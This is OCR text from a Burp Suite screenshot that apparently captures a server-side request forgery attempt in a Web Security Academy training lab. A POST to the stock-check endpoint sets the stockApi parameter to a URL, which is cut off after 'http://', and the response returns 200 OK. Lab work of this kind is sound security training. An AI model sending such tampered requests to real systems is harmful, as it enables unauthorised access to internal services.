 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 3
1 × 2 × ...
Send Cancel < > Target: https://acbd1f201eba773380f36d62003900a6.web-security-academy.net ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acbd1f201eba773380f36d62003900a6.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://acbd1f201eba773380f36d62003900a6.web-security-academy.net/pro
duct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://acbd1f201eba773380f36d62003900a6.web-security-academy.net
10 Content-Length: 107
11 Connection: close
12 Cookie: session=vdBgWYlg5eqpbNRBCT4n8TZCJvC7bLub
13
14 stockApi=http://
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 699
? Search... 0 matches
101 bytes | 613 millis